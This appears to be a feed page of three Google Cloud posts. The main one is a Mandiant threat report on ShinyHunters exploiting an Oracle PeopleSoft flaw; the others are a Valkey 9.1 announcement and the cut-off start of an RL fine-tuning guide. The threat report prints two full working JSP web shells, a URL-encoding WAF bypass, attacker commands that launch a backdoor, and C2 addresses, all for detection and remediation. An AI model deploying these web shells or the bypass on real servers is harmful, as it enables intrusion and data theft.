❌

Vue lecture

ShinyHunters Renewed Mass Exploitation Campaign Targeting Oracle PeopleSoft

Introduction 

As an update to the June 2026 post, ShinyHunters Targets Education Sector with Oracle PeopleSoft Exploit, Mandiant and Google Threat Intelligence Group (GTIG) have identified renewed mass exploitation of CVE-2026-35273 by UNC6240 (ShinyHunters), along with expanded global targeting across multiple sectors. In June, the threat actor exploited this vulnerability as a zero-day predominantly against academic institutions. This new wave of activity stems from UNC6240 modifying its exploit to bypass web application firewall (WAF) rules blocking the vulnerable Environment Management Hub (PSEMHUB) endpoint.

The threat actor bypassed these string-based WAF rules by URL-encoding a single character in the request path, requesting /%50SEMHUB/ in place of /PSEMHUB/. Many WAF and reverse proxy rules match the literal path before URL decoding, while the PeopleSoft application server decodes the request and routes it to the vulnerable servlet. This allows the threat actor to reach the endpoint on systems whose operators may have believed their WAF rules had mitigated the exposure.

Our analysis indicates that the threat actor expanded their targeting in this recent campaign, deploying web shells on dozens of systems globally, spanning higher education, technology, IT services, healthcare, agriculture, transportation, and government.

Mandiant recommends that organizations running Oracle PeopleSoft take the following immediate actions. Additional remediation and hardening guidance is included later in this post.

Remediation and Hardening Quick Guide

  1. Apply the Oracle Security Alert patch for CVE-2026-35273. WAF rules and path-based blocking are not a substitute for patching.
  2. Disable the Environment Management Hub (EMHub) service in multi-server configurations, or remove the PSEMHUB application entirely in single-server configurations, as advised in Oracle's security alert guidance.

  3. Search PIA WebLogic access logs for requests to /PSEMHUB/ and any percent-encoded variant (for example, /%50SEMHUB/), particularly POST requests to /hub and requests to .jsp files from external source IP addresses.

  4. Inspect <PS_CFG_HOME>/webserv/<domain>/applications/peoplesoft/PSEMHUB.war/ for files that are not part of the shipped product, including but not limited to x.jsp, u.jsp, tunnel.jsp, tunnel.jspx, and Ple64.exe.

  5. Rotate credentials readable by the PeopleSoft application service account, including database connection strings in psappsrv.cfg, Integration Broker credentials, and any cloud credentials reachable from the web tier.

  6. Monitor outbound traffic from PeopleSoft hosts to the network indicators listed in this post, and review endpoints for unexpected MeshCentral agents.

Figure 1: Remediation and hardening quick guide

Background: From Zero-Day to N-Day

In June 2026, we reported a UNC6240 campaign that exploited CVE-2026-35273 as a zero-day between May 27 and June 9, 2026, predominantly against higher education institutions. Oracle released an out-of-band Security Alert on June 10, 2026. Mandiant’s June guidance recommended patching and, where patching or disabling EMHub was not immediately possible, blocking external access to /PSEMHUB/* at the perimeter, noting that WAF body-inspection rules alone were insufficient.

The current campaign demonstrates that UNC6240 adapted to published defensive guidance, targeting organizations that implemented WAF rules but did not patch the vulnerability.  

Attack Lifecycle

We observed a consistent sequence of events in targeted PeopleSoft environments, progressing from discovery and verification to web shell deployment and hands-on-keyboard activity.

Target Verification

Before exploitation, targeted servers typically received five to 15 POST requests to /%50SEMHUB/hub containing a serialized Java object. Unpatched servers respond with the host operating system without writing files or disrupting the service, allowing the threat actor to quietly confirm exploitability. On hosts that the threat actor validated but did not yet exploit, organizations may see this request in logs, with no follow-on activity.

WAF Bypass

All requests addressed the vulnerable servlet through a url-encoded path. %50 is the encoded form of the character P. WAF and proxy rules that match the literal string /PSEMHUB before decoding do not match /%50SEMHUB/, while WebLogic decodes the path and serves the application normally.

Defenders should assume that threat actors may use any percent-encoded, mixed-case, or otherwise non-normalized variant of /PSEMHUB/, and should enforce blocking on the normalized path.

PSEMHUB WAF bypass

Figure 2: PSEMHUB WAF bypass

Exploitation

We observed two exploitation methods, both abusing Java deserialization in the PSEMHUB hub servlet:

  • Web shell deployment. To access web shells behind some load balanced environments, the threat actor sent a burst of multiple POST requests to /%50SEMHUB/hub, followed by the creation of a new JSP files, such as x.jsp, or sequentially numbered JSP files in the PSEMHUB.war directory. The repetition likely ensures that every node behind a load balancer receives a copy of the web shell, so organizations should check all WebLogic nodes, not only the first one identified.

  • Fileless command execution. POST requests to /%50SEMHUB/hub that return command output directly in the HTTP response, with no file written to disk. On the host, this appears as shell processes (cmd.exe or /bin/sh) spawned by the WebLogic Java process. Detections that rely on JSP file creation will not identify this method.

Post-Exploitation Tooling

Dual Web Shells

To establish persistent access and stage follow-on payloads, the threat actor deployed two complementary, single-line JSP web shells into the PSEMHUB.war directory. Both shells were designed to minimize web application firewall (WAF) detections during post-exploitation.

The primary shell, x.jsp, provides cross-platform command execution. Rather than passing cleartext commands in URL query strings, x.jsp accepts hex-encoded commands via HTTP POST (c) along with an optional execution timeout (t). It automatically detects the underlying operating system, spawning cmd.exe on Windows or reconstructing /bin/sh from an ASCII character array on Linux to avoid static string signatures, and returns the process output prefixed with R:.

<%@ page import="java.util.*,java.io.*" %><%
String h = request.getParameter("c");
String ts = request.getParameter("t");
if (h != null) {
  int t = ts != null ? Integer.parseInt(ts) : 30;
  StringBuilder cs = new StringBuilder();
  for (int i = 0; i + 1 < h.length(); i += 2) {
    cs.append((char) Integer.parseInt(h.substring(i, i + 2), 16));
  }
  String c = cs.toString();
  boolean wn = System.getProperty("os.name").toLowerCase().contains("win");
  Process p = new ProcessBuilder(
      wn ? new String[]{"cmd.exe", "/c", c}
         : new String[]{new String(new char[]{47,98,105,110,47,115,104}), "-c", c}
  ).start();
  InputStream a = p.getInputStream();
  InputStream g = p.getErrorStream();
  byte[] b = new byte[8192];
  int n;
  StringBuilder sb = new StringBuilder();
  long end = System.currentTimeMillis() + t * 1000L;
  while (System.currentTimeMillis() < end) {
    if (a.available() > 0) { n = a.read(b); if (n > 0) sb.append(new String(b, 0, n)); }
    else if (g.available() > 0) { n = g.read(b); if (n > 0) sb.append(new String(b, 0, n)); }
    else {
      try { p.exitValue(); break; }
      catch (IllegalThreadStateException e2) {
        try { Thread.sleep(40); } catch (Exception e3) {}
      }
    }
  }
  while (a.available() > 0) { n = a.read(b); if (n > 0) sb.append(new String(b, 0, n)); }
  while (g.available() > 0) { n = g.read(b); if (n > 0) sb.append(new String(b, 0, n)); }
  out.print("R:" + sb.toString());
}
%>

Figure 3: x.jsp cross-platform command execution web shell (formatted for readability)

When staging larger binaries on compromised Windows hosts, the threat actor deployed a second servlet, u.jsp (along with an offset-based variant, u2.jsp). This shell decodes Base64-encoded file chunks (a) and writes or appends them (m) to a target path (n) in 150 KB increments, bypassing HTTP request-size limits and avoiding PeopleSoft's native FILECHUNKING handlers. It also includes a secondary parameter (x) to execute cmd.exe commands once file reassembly is complete.

<%@ page import="java.util.*,java.io.*,java.nio.file.*" %><%
String n = request.getParameter("n");
String a = request.getParameter("a");
String m = request.getParameter("m");
if (n != null && a != null) {
  try {
    byte[] b = java.util.Base64.getDecoder().decode(a);
    if ("a".equals(m)) {
      java.io.FileOutputStream f = new java.io.FileOutputStream(n, true);
      f.write(b);
      f.close();
    } else {
      java.nio.file.Files.write(java.nio.file.Paths.get(n), b);
    }
    out.print("W:" + b.length);
  } catch (Exception e) {
    out.print("E:" + e);
  }
}
String x = request.getParameter("x");
if (x != null) {
  try {
    ProcessBuilder pb = new ProcessBuilder(new String[]{"cmd.exe", "/c", x});
    pb.redirectErrorStream(true);
    Process p = pb.start();
    java.io.InputStream i = p.getInputStream();
    byte[] buf = new byte[8192];
    int k;
    StringBuilder sb = new StringBuilder();
    long end = System.currentTimeMillis() + 12000;
    while (System.currentTimeMillis() < end) {
      if (i.available() > 0) {
        k = i.read(buf);
        if (k > 0) sb.append(new String(buf, 0, k));
      } else {
        try { p.exitValue(); break; }
        catch (Exception e2) { Thread.sleep(30); }
      }
    }
    out.print("R:" + sb.toString());
  } catch (Exception e) {
    out.print("X:" + e);
  }
}
%>

Figure 4: u.jsp chunked file upload and execution web shell (formatted for readability)

Trojanized Installer and Multi-Stage Backdoor (Ple64.exe)

On compromised Windows servers, the threat actor used u.jsp (and u2.jsp) to upload and execute a 5.2 MB binary named Ple64.exe (tracked as SIDEEYE) inside the PSEMHUB.war directory. While Ple64.exe masquerades as a signed installer for the Light Alloy media player, analysis revealed that it is a trojanized installer containing a three-stage execution chain that loads SIDEEYE in memory. The analyzed sample was signed with a valid Extended Validation (EV) certificate issued to Tobias Weihmann Software Development OU via Sectigo. GTIG has contacted Sectigo for revocation of this certificate.

When executed, Ple64.exe (Stage 1) decompresses and loads a VMProtect 3 (VMP3)-protected second-stage launcher into memory. This launcher decrypts additional data blocks embedded within Ple64.exe and loads and executes the third stage in memory. Stage 3 is the SIDEEYE C++ backdoor that communicates with its command-and-control (C2) server (162[.]219[.]30[.]165) over raw TCP using separate control (TCP/3333) and data (TCP/3334) ports. 

Initial analysis indicates that SIDEEYE supports:

  • Browser and desktop application credential theft

  • Process and file management

  • Interactive reverse shell and reverse proxy capabilities

After uploading the binary in chunks via u.jsp, the threat actor verified the reassembled file size on disk, launched Ple64.exe as a background process, and confirmed that it remained running:

dir applications\peoplesoft\PSEMHUB.war\Ple64.exe
for %F in (applications\peoplesoft\PSEMHUB.war\Ple64.exe) do @echo %~zF
cmd.exe /c start /b "" applications\peoplesoft\PSEMHUB.war\Ple64.exe
tasklist | findstr /i Ple64

Figure 5: Threat actor verifying upload and execution of the trojanized Ple64.exe (SIDEEYE) backdoor

Tunneling with Neo-reGeorg

Alongside the deployment of Ple64.exe, the threat actor staged the open-source Neo-reGeorg tunneling toolkit and deployed its tunnel.jsp and tunnel.jspx servlets into victim web directories. This toolkit routes SOCKS5 proxy traffic through ordinary HTTP and HTTPS connections to the web tier, enabling internal discovery and lateral movement from the PeopleSoft host.

MeshAgent 

To establish persistent access after web shell placement on Linux systems, UNC6240 deployed the legitimate RMM tool MeshAgent. 

In earlier May and July 2026 intrusions, the actor dropped unencrypted agent binaries and configuration files directly into /tmp (meshagent, meshagent.msh, and meshagent.db) under the PeopleSoft service account, routing outbound connections to Microsoft-masquerading domains including azurenetfiles.net, microsoft-entra.net, and enroll.azuredevice.cloud. 

In September 2026 intrusions, UNC6240 continued to use IT-themed infrastructure associated with MeshAgent (winmanage-me.network on 104.219.234.138) for secondary staging and management.

MeshCentral is a legitimate open-source remote management platform that threat actors, including UNC6240, use to maintain interactive access to victim systems over web sockets.

Observed Post-Exploitation Commands

Across compromised instances, a quarter of the threat actor's commands executed as root or NT Authority\SYSTEM, granting full control of the operating system. The remaining commands were executed under PeopleSoft or WebLogic service accounts, which still provide access to PeopleSoft configuration files, database connection strings, and application data. 

Command activity through the web shells fell into several categories:

  • Host and user discovery, including hostname and whoami.

  • Process verification, polling process listings with tasklist to verify payload execution.

An example web shell request using the encoded path follows:

GET /%50SEMHUB/<webshell>.jsp?c=id;hostname;uname+-a HTTP/1.1

Figure 6: Example web shell request

Remediation and Hardening

Patch and Reduce Exposure

Apply the Oracle Security Alert for CVE-2026-35273 and remain on supported PeopleTools versions. Disable the EMHub service if it is not used for patching or remove the PSEMHUB application. EMHub and the Integration Broker listening connector are administrative and system-to-system components, and restricting them from public internet access is non-breaking for standard PeopleSoft Internet Architecture (PIA) user sessions.

Log and Endpoint Monitoring

Search PIA WebLogic access logs for requests to /PSEMHUB/ and encoded variants, POST requests to /hub with bodies from external sources, and requests to unexpected .jsp or .jspx files under PSEMHUB or PORTAL. On hosts, alert on shell processes (cmd.exe, /bin/sh, bash) spawned by the WebLogic Java process, particularly those invoking base64 -d, curl, /dev/tcp, tasklist, or start /b.

Host-Level Auditing

Scan PSEMHUB.war/ and PORTAL.war/ for unexpected .jsp, .jspx, and .exe files, inspect .../PSEMHUB.war/envmetadata/transactions/ for unauthorized content, and check for unexpected MeshCentral agents. Organizations that identify a web shell should treat the host as compromised, preserve evidence, and rotate all credentials accessible from the PeopleSoft tier, prioritizing hosts where the WebLogic service runs as root or SYSTEM.

Hunt for Evidence of Data Theft 

Review PeopleSoft and database hosts for large archive files (.tar, .tar.gz, .zst) in temporary or web-accessible directories, and for tar, zstd, rsync, sshpass, or curl processes spawned by the PeopleSoft or WebLogic service accounts. Review database audit logs for bulk queries or exports against HR, payroll, and student records tables, and network logs for large or sustained outbound transfers from the PeopleSoft tier, including rsync (TCP 873), SSH, and HTTP POST traffic to the network indicators listed in this post. 

Prepare for Extortion

UNC6240 has a well-established pattern of data theft extortion, that is, stealing data and threatening to release it on a data leak site unless the victim pays a ransom. Affected organizations should prepare for extortion communications and monitor for potential public exposure of stolen data.

Indicators of Compromise (IOCs)

To assist the wider community in hunting and identifying activity outlined in this blog post, we have included IOCs in a GTI collection for registered users.

Network Indicators

Indicator

Type

Description

5.199.162.157

IPv4

Attack controller, scanner, and HTTP callback receiver

104.219.234.138

IPv4

Exfiltration staging and remote management host

162.219.30.165

IPv4

C2 for SIDEEYE backdoor

winmanage-me.network

Domain

Resolves to staging host; MeshCentral infrastructure

Table 1: Network indicators

Host Indicators

<PS_CFG_HOME>/webserv/<domain>/applications/peoplesoft/PSEMHUB.war/x.jsp
<PS_CFG_HOME>/webserv/<domain>/applications/peoplesoft/PSEMHUB.war/u.jsp
<PS_CFG_HOME>/webserv/<domain>/applications/peoplesoft/PSEMHUB.war/Ple64.exe
<PS_CFG_HOME>/webserv/<domain>/applications/peoplesoft/PSEMHUB.war/tunnel.jsp
<PS_CFG_HOME>/webserv/<domain>/applications/peoplesoft/PSEMHUB.war/tunnel.jspx

Figure 7: Host indicators

URI pattern: /%50SEMHUB/ (percent-encoded WAF bypass path; defenders should assume that threat actors may use any percent-encoded, mixed-case, or otherwise non-normalized variant of /PSEMHUB/ and enforce blocking on the normalized path).

File Indicators

File Name

SHA-256

Description

x.jsp

48b4a0827da7bbfce9fb52464f8a659dea7a035189c52c506c0bfb4b1c3fe494

Primary execution web shell; hashes will vary due to extra newline characters.

u.jsp

2bee941fb40519d0d1ec52bd79a8f63fc65aac6455c8f2d6b668e3360dfdb5d7

Execution stager servlet

tunnel.jsp

419c571ee38b7e7266d130c4b6bbc4dd0ef44d6e5f3bc02cc2cf73b762f07c86

Neo-reGeorg JSP tunnel (open-source). Hashes will vary by key used.

tunnel.jspx

ba14419beb2ec0bb94cab6298c14d7fb3e1d819366fe378290c0c2a4d97f7e07

Neo-reGeorg JSPX tunnel (open-source). Hashes will vary by key used.

Ple64.exe

3ba215692665513abfffd4e815c5c45f2d41e5dcc4283a2a3b740930c5c417c3

Trojanized installer delivering SIDEEYE backdoor

Table 2: File indicators

Google Security Operations 

Google Security Operations customers will have access to the following rules. These rules will be available under the Mandiant Frontline Threats rule pack:

  • Oracle PeopleSoft Configuration Inspection

  • Sshpass Interactive File Deployment

  • Data Archiving or Compression via Zstd Utility

  • MeshCentral Command Execution via Meshctrl

Pending deployment in the Mandiant Frontline Threats rule pack:

  • Oracle PeopleSoft Suspicious File Write to Web Application Archive Directory

MITRE ATT&CK Mapping

Tactic

Technique

Reconnaissance

T1596.003 Search Open Technical Databases: Digital Certificates

Reconnaissance

T1596.005 Search Open Technical Databases: Scan Databases

Reconnaissance

T1595.002 Active Scanning: Vulnerability Scanning

Initial Access

T1190 Exploit Public-Facing Application

Defense Evasion

T1027 Obfuscated Files or Information

Execution

T1059.003 Command and Scripting Interpreter: Windows Command Shell

Execution

T1059.004 Command and Scripting Interpreter: Unix Shell

Persistence

T1505.003 Server Software Component: Web Shell

Discovery

T1082 System Information Discovery

Discovery

T1016 System Network Configuration Discovery

Credential Access

T1552.001 Unsecured Credentials: Credentials In Files

Command and Control

T1090 Proxy

Command and Control

T1219 Remote Access Software

Exfiltration

T1048 Exfiltration Over Alternative Protocol

Table 3: MITRE ATT&CK

  •  

Unlock 3x QPS and microsecond latency with Memorystore for Valkey 9.1

At Google Cloud, we are committed to delivering the best managed experience backed by open source software. Today, we’re announcing the general availability of Memorystore for Valkey 9.1, which achieves up to 3x queries per second (QPS) at microsecond latency compared to Memorystore for Redis Cluster.

Our support for Valkey dates back to 2024, when Redis Inc. shifted its licensing away from the permissive open-source BSD license to a dual-license model. In response, Google Cloud, alongside other technology leaders, backed the creation of Valkey, an open-source alternative governed by the Linux Foundation.

Valkey has come a remarkably long way since then, delivering major performance and feature updates that push boundaries far beyond the original fork. Valkey is particularly compelling for organizations scaling AI and microservices to handle millions of concurrent users. Here, backend developers and architects must deliver both massive throughput while also maintaining microsecond latency. 

In this blog, let’s take a look at how Valkey 9.1 achieves its performance, new developer capabilities, how to get started, and how customers are using it.

Under the hood: Rethinking thread communication


In high-throughput, in-memory datastores, efficient I/O offloading is critical to keeping the main execution loop unblocked. Previously, Valkey assigned client sockets to I/O threads statically in a round-robin fashion, requiring the main thread to continuously poll lists of pending clients to detect completed work.

Valkey 9.1 replaces list-polling with a lock-free, multi-queue messaging architecture that eliminates cross-thread CPU waste and unlocks dynamic work balancing. It involves three complimentary queues:

  • Main thread to I/O thread queue: Dispatches read and write jobs to a single-producer multi-consumer (SPMC) queue. Free worker threads pull tasks on demand, enabling dynamic work-stealing that prevents thread starvation or hot-spotting.

  • I/O thread to main thread queue: Worker threads push completed tasks into a multi-producer single-consumer (MPSC) queue. The main thread pops completed work instantly, eliminating busy-wait list iteration.

  • I/O thread-specific queues: Dedicated single-producer single-consumer (SPSC) queues handle thread-affine memory cleanup and high-volume epoll offloading.

Valkey 9.1 also replaces static thread thresholds with a two-phase dynamic scaling engine:

  • CPU-driven "ignition": When main-thread CPU usage crosses 30%, the engine automatically activates the first background I/O thread to absorb incoming traffic before queue bottlenecks form.

  • Queue-depth auto-scaling: Once ignited, Valkey dynamically scales the number of active I/O worker threads up or down based on real-time SPMC queue backlog, ensuring extra cores are used only when needed and parked when idle.

1

New developer capabilities in Valkey 9.1

Beyond raw performance, Valkey 9.1 addresses key feature requests from engineering teams with powerful new commands and enhanced security controls. Here is a look at what you can do with these new capabilities:

1. Granular database-level access control (ACLs)

We recently launched support for access control lists on Memorystore for Valkey to provide more granular key-level and command-level authorization using IAM. This foundational security mechanism is offered at no additional cost and includes the following capabilities:

  • Centralized management: A 1:N mapping approach allows you to define a single ACL policy and attach it across multiple clusters.

  • Secure multi-tenancy: Organizations can easily enforce least privilege and secure multi-tenancy across their database fleets.

  • Enhanced observability: The feature includes versioned policy revisions and comprehensive audit logging.


Previously, ACL rules applied globally across an instance. Valkey 9.1 allows administrators to restrict user access at the specific numeric database level within the ACL framework. 

Real-world example: You can configure a staging or service-specific user and isolate their access strictly to non-production databases:

  • production user: @all ~* db=0

  • staging user: @all ~* db=1

  • dev user: @all ~* db=2

Protect against unauthorized data access and guard against application bugs by leveraging database-level access control across multiple databases, all without needing to prefix your keys.

2

2. CLUSTERSCAN: Efficient cluster-wide key scanning

Previously, scanning keys across a large cluster required querying nodes individually. This approach was not cluster- or failover-aware. Consequently, scans could miss keys, return duplicates, or fail if slot migrations or node failovers occurred during the process.

The CLUSTERSCAN command addresses these limitations by introducing a topology-aware cursor. This cursor encodes the current slot, the fingerprint of the local hashtable, and the local cursor. With this additional encoded information, clients can scan keys across the entire cluster while gracefully handling topology changes and redirections.

CLUSTERSCAN supports two primary scanning strategies:

Use case 1: Sequential full cluster scan (single worker)

This strategy is suitable for simple scripts or background jobs that prioritize simplicity over speed. The client starts with cursor 0 and sequentially traverses all slots in the cluster:

code_block
<ListValue: [StructValue([('code', 'CLUSTERSCAN 0 MATCH "user:*" COUNT 10\r\n1) "0B3a21-{06S}-64"\r\n2) 1) "user:101"\r\n2) 2) ...'), ('language', ''), ('caption', <wagtail.rich_text.RichText object at 0x7f4b3c6768d0>)])]>

To continue the scan, pass the returned cursor to the next call. The cursor automatically transitions to the next slot when the current one is fully scanned.

code_block
<ListValue: [StructValue([('code', 'CLUSTERSCAN 0B3a21-{06S}-64 MATCH "user:*" COUNT 10\r\n1) "0B3a21-{07T}-0"\r\n2) 1) "user:102"\r\n2) 2) ...'), ('language', ''), ('caption', <wagtail.rich_text.RichText object at 0x7f4b3c6f5d90>)])]>

The scan is complete when the command returns a cursor of "0".

Use case 2: Parallelized cluster scan (multiple workers)

This strategy is suitable for high-throughput scans. Using the SLOT argument restricts the scan to a specific slot, allowing you to partition the 16,384 slots across multiple parallel workers.

Worker 1 (Scanning Slot 0):

code_block
<ListValue: [StructValue([('code', 'CLUSTERSCAN 0 SLOT 0 MATCH "user:*" COUNT 10\r\n1) "0B3a21-{06S}-64"\r\n2) 1) "user:101"\r\n2) 2) ...'), ('language', ''), ('caption', <wagtail.rich_text.RichText object at 0x7f4b3c6f7550>)])]>

Worker 2 (Scanning slot 1000 in parallel):

code_block
<ListValue: [StructValue([('code', 'CLUSTERSCAN 0 SLOT 1000 MATCH "user:*" COUNT 10\r\n1) "0B3a21-{08X}-32\r\n2) 1) "user:999"\r\n2) 2) ...'), ('language', ''), ('caption', <wagtail.rich_text.RichText object at 0x7f4b3c6f4650>)])]>

From here, Worker 1 continues to pass SLOT 0 and Worker 2 continues to pass SLOT 1000. Mismatching the slot and the cursor returns an error. Once all 16384 slots have been scanned, the cluster scan is considered complete.

3

3. More commands for atomicity and expirations

HGETDEL: Atomic fetch and delete
A frequent application pattern involves reading a hash field and deleting it immediately (such as consuming single-use authentication tokens or short-lived session states). Valkey 9.1 introduces HGETDEL, which retrieves the value of a hash field and deletes it atomically in a single network round-trip.

Real-world example:
HSET user:1001 temp_token "abcde"
(integer) 1
HGETDEL user:1001 FIELDS 1 temp_token
   1. "abcde"
HGET user:1001 temp_token
(nil)

MSETEX: Shared expiration for multiple keys
To eliminate multi-command pipeline overhead, the new MSETEX command enables setting multiple keys simultaneously with a single, shared expiration time.

Real-world example: Setting up a temporary session state where multiple distinct keys must expire together in 300 seconds:
MSETEX 2 session:auth "ok" session:user_id "1001" EX 300
(integer) 1
TTL session:auth
(integer) 300

Enhanced HSETEX with conditional flags
HSETEX now supports the NX (only set if the field does not exist) and XX (only set if the field exists) conditional flags.

Real-world example: Initializing a rate-limit threshold field with a 1-hour TTL, ensuring you don't overwrite an existing active limit:
HSETEX config:123 NX EX 3600 FIELDS 1 "rate_limit" "100"
(integer) 1

Built on Memorystore for Valkey 9.0

The release of Valkey 9.1 builds upon the major updates we unveiled for Memorystore for Valkey at Google Cloud Next '26:

  • Built-in modules for AI & vector workloads: Native JSON support and Bloom filters enable fast document querying and membership checks.

  • Six new node sizes: To help you manage costs and scale, we added six new node sizes.

    • Small Size Nodes: Custom-Pico (1.25 GB), Custom-Micro (2.5 GB), and Custom-Mini (3.5 GB) for lightweight microservices and dev/test environments. These are only available for cluster mode disabled environments.

    • High CPU and Large SKUs: HighCPU-Medium (8 vCPU/13 GB) and Standard-Large (8 vCPU/26 GB) optimized for CPU-heavy applications.

    • XXL SKU: Highmem-XXLarge with 110 GB RAM and 16 vCPUs per node for massive cluster consolidation to power your most demanding workloads.

(Note: The figures above are based on open-source benchmarks; actual performance improvements will vary depending on your specific workloads.)

Migrating to fully managed Memorystore for Valkey

Having to self-manage your Redis OSS /Valkey caching layers drains valuable engineering bandwidth and creates operational friction during scaling. We are also excited to announce a new migration workflow to Memorystore for Valkey.

With this release, migrating your infrastructure is straightforward, fully managed, and requires a simple configuration change on your application to point to Memorystore for Valkey once your data is migrated. This workflow is generally available.To move off self-managed Redis or Valkey to fully managed Memorystore for Valkey, follow these four steps:

1. Provision the target instance: Deploy a Memorystore for Valkey instance configured with your required shard count, node sizing, and clustered database options.

2. Establish online replication: Initiate continuous, dual-sync online migration directly from your source database to Memorystore.

3. Validate data synchronization: Monitor replication metrics in real time to verify full dataset alignment and low-latency replication health.

4. Execute the cutover: Switch application connection endpoints over to Memorystore for Valkey to start using the new cache.

What Memorystore for Valkey customers are saying

Already, over 95% of the top 100 Google Cloud customers already rely on Google Cloud Memorystore to power demanding, high-throughput workloads, led by increasing numbers of Memorystore for Valkey users.

Consider the fast-paced world of live sports, where delivering a flawless digital experience is of utmost importance. When a game-changing play happens, millions of fans immediately reach for their devices to check real-time stats, watch highlights, and engage with interactive features. These massive, unpredictable traffic spikes require an underlying architecture capable of immense scale. For organizations like Major League Baseball (MLB) , a partner since Valkey’s early days, managing unpredictable traffic spikes without compromising performance is essential. 

"We trust Memorystore for Valkey to power the massive scale of live baseball, delivering real-time stats and uninterrupted digital experiences to millions of fans. As we look ahead, we are incredibly excited about the Memorystore for Valkey 9.1 launch. The engine optimizations and latency enhancements will give us even more horsepower to handle the most unpredictable game-day traffic spikes, ensuring fans get the best technology-powered experience the game has to offer." - Rob Engel, SVP of Software Engineering, Major League Baseball

Beyond the stadium, the retail industry faces its own intense scaling challenges, particularly during major shopping holidays or flash sales. Modern e-commerce platforms rely on real-time personalization, dynamic pricing, and instant inventory updates to keep shoppers engaged. A lag of even a few milliseconds can disrupt the customer journey and impact the bottom line. To maintain a competitive edge, leading retailers such as Target require ultra-responsive caching layers to power their most crucial customer-facing platforms.

"By leveraging Google Cloud Memorystore for Valkey, Target delivers ultra-low-latency, resilient caching for personalization services. We look forward to leveraging the performance enhancements in Valkey 9.1 to make our personalization platform even faster, more scalable, and more resilient during periods of peak demand." - Scott Weide and Sumanth Huddar, Senior Engineering Managers, Target 

The demand for these ultra-low-latency architectures extends far beyond sports and retail. Across the digital landscape, organizations in banking, AI-native development, digital streaming, and telecommunications all share a common mandate: the need for superfast, highly available caches. Whether it is processing high-frequency financial transactions, serving complex machine learning inferences in real time, delivering seamless global video streams, or routing immense volumes of telecom data, microsecond latency is the new baseline for success.

Make the move to Valkey

Stop letting cache bottlenecks slow down your most demanding applications. Experience the performance, dynamic scalability, and enhanced security of Memorystore for Valkey 9.1 today.

  •  

Best practices guide for customizing Gemini models via Reinforcement Learning (RL)

Reinforcement learning (RL) has been a keystone of modern LLM post-training, but it demands large training clusters and access to model internals that external customers can't have with proprietary models like Gemini. So here at Google Cloud, we packaged it into a managed RL fine-tuning service (RLFT service) — you bring prompts and a reward function; we handle the infrastructure and the proprietary model internals. 

Now, you can adapt Gemini with the service — teaching the model from a reward signal you define, rather than from a fixed set of labeled answers. This unlocks a class of problems that supervised fine-tuning (SFT) struggles with: tasks that are hard to demonstrate but easy to score.  

In this guide, we will walk through practical best practices for using RL fine-tuning service. We'll start with a short tour of the RL training loop, how to decide if and when to use RL, and introduce how to get the most value from this approach.

What is RLFT? 

